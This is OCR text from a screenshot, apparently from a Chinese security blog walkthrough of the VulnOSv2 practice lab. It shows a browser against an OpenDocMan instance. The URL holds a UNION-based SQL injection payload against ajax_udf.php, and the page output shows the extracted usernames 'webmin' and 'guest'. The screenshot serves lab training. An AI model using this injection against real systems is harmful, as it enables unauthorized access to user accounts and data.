 用程序 位置 Firefox ESR 星期六 08:08
Mozilla Firefox (Build 20180626223325)
VulnOSv2 × JABC-D0CS × http://192....%20odm_user × +
abcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,username,3,4,5,6,7,8,9 from odm_user php
Most Visited Getting Started
Primary: guest
Please select one
Delete?
webmin
New:
guest
Update
webmin
guest
OpenDocMan
大余安全
https://blog.csdn.net/qq_34801745